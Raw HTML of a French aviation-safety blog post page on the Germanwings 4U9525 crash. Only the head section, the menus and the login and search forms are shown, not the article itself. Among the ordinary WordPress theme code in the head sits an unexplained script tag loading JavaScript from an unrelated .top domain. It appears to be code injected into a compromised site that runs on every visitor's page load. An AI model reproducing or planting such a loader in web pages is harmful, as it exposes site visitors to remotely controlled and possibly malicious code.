

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1895
body_size: 74864
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Germanwings vol 4U9525: Crash dans les Alpes en France [actu] | Sécurité Aérienne</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Germanwings vol 4U9525: Crash dans les Alpes en France [actu] Comments Feed" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/posts/778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/" />
<link rel='shortlink' href='http://www.securiteaerienne.com/?p=778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcrash-dun-airbus-de-germanwings-en-france-actu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcrash-dun-airbus-de-germanwings-en-france-actu%2F&#038;format=xml" />
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "778"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"ff4e340a8b","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b9c6320e1c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/category/facteurs-humains/",
                    "name": "Facteurs Humains"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/",
                    "name": "Germanwings vol 4U9525: Crash dans les Alpes en France "                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-778 single-format-standard wp-theme-Newsmag crash-dun-airbus-de-germanwings-en-france-actu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

